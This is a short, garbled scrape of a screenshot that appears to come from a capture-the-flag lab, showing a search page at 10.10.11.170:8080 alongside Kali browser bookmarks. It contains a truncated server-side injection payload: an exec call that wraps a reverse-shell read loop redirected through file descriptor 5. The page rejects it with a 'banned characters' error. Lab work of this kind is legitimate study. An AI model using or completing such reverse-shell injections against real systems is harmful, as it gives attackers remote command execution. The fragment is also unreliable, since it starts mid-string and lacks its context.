 10.10.11.170:8080/search
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
d line; do \$line 2>&5 >&5; done")] as String[]).waitFor()}
You searched for: Error occured: banned characters
There are 0 results for your search